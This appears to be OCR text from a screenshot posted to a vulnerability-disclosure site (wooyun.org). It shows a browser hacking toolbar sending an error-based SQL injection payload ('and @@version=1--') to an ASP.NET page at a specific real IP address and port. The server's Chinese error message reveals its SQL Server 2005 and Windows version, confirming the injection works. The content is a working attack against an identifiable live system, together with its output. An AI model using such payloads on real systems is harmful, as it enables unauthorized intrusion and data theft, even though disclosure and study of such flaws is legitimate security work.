 218.22.96.74:8899/Asset/Field/fieldInfo_View.aspx?fieldenrolid=1'and @@version=1--
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://218.22.96.74:8899/Asset/Field/fieldInfo_View.aspx?fieldenrolid=1'and @@version=1--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org